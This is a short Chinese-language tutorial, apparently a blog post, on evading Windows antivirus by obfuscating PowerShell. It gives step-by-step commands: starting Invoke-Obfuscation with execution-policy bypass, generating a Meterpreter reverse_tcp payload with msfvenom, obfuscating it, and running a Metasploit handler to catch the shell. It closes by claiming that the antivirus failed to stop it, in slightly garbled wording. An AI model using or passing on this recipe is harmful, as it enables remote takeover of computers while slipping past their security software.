目录

Windows反壳

07powershell代码混淆



Windows反壳

07powershell代码混淆



启动Invoke-Obfuscation

powershell -ep bypass

Import-Module ./Invoke-Obfuscation.psd1

Invoke-Obfuscation

启动成功



用msfvenom生成ps1文件

msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.1.121 lport=4444 --arch x64 --platform wiindows -f psh-reflection -o 4444.ps1



在启动完成后设置误导脚本代码的位置

设置脚本路径+文件位置







混淆方法的选择是TOKENALL



保存混淆之后的脚本

out out.ps1



msf监听

handler -p windows/x64/meterpreter/reverse_tcp -H 192.168.1.121 -P 4444



运行混淆代码,没有中毒

封锁文件执行,报复成功,花火未截获